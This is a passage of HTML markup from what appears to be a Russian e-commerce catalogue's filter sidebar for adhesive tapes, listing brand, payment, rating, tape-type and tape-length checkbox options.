				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Kores</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">KW-TRIO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MASTER COLOR</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">MEGAFLEX</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Milen</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">New Galaxy</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NITTO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">OfficeSpace</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PIPAL</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">PROFITTO</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SCLEY</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SCOTCH</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SDM</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Sila</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">SILWERHOF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Smartbuy</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Spino</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">STAFF</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Stayer</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Superfiber</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">TESA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">TESA TAPE</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Tytan</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">ULTIMA</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Unibob </span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Universal</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Valfex</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VINTANET</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">VORTEX</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">W-CON</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">X-GLASS</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">NoName </span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">БЕЗ БРЕНДА</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
																					<li class="lvl1 kombox-closed" data-id="gost_tu-270">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Соответвует требованиям ГОСТа или ТУ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="gost_tu" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__270_3447271878">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="tu"
                                            name="gost_tu"
                                            id="arrFilter__270_3447271878"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ТУ <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="optom_skidki-271">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оптом скидки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="optom_skidki" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__271_3128820048">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="optom_skidki"
                                            id="arrFilter__271_3128820048"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
																<li class="lvl1 kombox-closed" data-id="type_pay-273">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Оплата</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pay" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__273_3172189513">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="beznalichnyy_raschet_s_nds"
                                            name="type_pay"
                                            id="arrFilter__273_3172189513"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Безналичный расчет с НДС <span class="kombox-cnt">(1)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_reviews-283">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Только с отзывами</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_reviews" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__283_884468121">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_reviews"
                                            id="arrFilter__283_884468121"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="only_big_rating-284">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Высокий рейтинг</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="only_big_rating" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__284_289485416">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="only_big_rating"
                                            id="arrFilter__284_289485416"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Да <span class="kombox-cnt">(214)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
					        </ul>
		        <ul class="fake-filter kombox-list">
								<li class="lvl1  kombox-closed" data-id="RECL_TYPE">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Тип</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="RECL_TYPE" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Клейкие ленты для ручной упаковки</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Двухсторонний крепежные</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Малярные ленты</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Армированные и металлизированные клейкие ленты</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Упаковочные клейкие ленты для машинной упаковки</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сигнальные ленты</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Морозостойкий</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Суперклейкий</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Диспенсер</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Изолента</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Наклейка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Декоративный</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Изоляционная лента</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Клейкая текстильная лента</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Комплект упаковочных лент</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Лента самоклеящаяся</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Металлическая лента</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Разматыватель для стрейч пленки</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Ремонтная лента</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Серпянка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Сетка</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Клейкая лента канцелярская</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Диспенсер для клейкой ленты</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Клей канцелярский</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Клей универсальный</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Антиклей</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Термоскойкий</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Водостойкий</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Полоска</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">Пломба</span>
							</label>
						</div>

					                    </div>
				</div>
			</li>
								<li class="lvl1  kombox-closed" data-id="Dlinalenti">
				<div class="kombox-filter-property-head">
                    <i class="kombox-filter-property-i"></i>
                    <span class="kombox-filter-property-name">Длина ленты, м</span>
                </div>
                <span class="for_modef"></span>
				<div class="kombox-combo kombox-filter-property-body" data-name="Dlinalenti" style="display: none;">
                    <div class="kombox-scroll">
											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">0.009</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">1.5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">2</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">2.3</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">3.35</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">5</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">10</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">15</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">19</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">20</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">24</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">25</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">30</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">36</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">40</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">45</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">50</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">55</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">60</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">66</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
							<label class="kombox-label">
                                <span class="checkbox-custom">
								    <input class="checkbox-custom__box" type="checkbox" disabled="">

								<span class="checkbox-custom__indicator"></span>
                                    </span>
                                <span class="checkbox-custom__name checkbox-custom__prop">80</span>
							</label>
						</div>

											<div class="lvl2 kombox-disabled">
